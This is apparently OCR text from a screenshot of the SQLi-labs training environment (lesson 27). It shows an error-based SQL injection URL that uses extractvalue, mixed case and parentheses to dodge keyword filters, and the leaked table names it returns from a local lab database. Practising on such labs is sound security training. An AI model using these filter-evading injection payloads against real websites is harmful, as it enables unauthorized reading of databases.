 27\index.php on line 36
XPATH syntax error: '~emails,referers,uagents,users~'
SQLI DUMB SERIE
tor Console Network Debugger HackBar {} Style Editor Performance Storage Memory
Encoding SQL XSS Other
http://localhost/sqli-labs-master/sqli-labs-master/Less-27/?id=1'||extractvalue(1,concat(0x7e,
(sElect(group_concat(table_name))from(information_schema.tables)where(table_schema=database())),0x7e))||1||'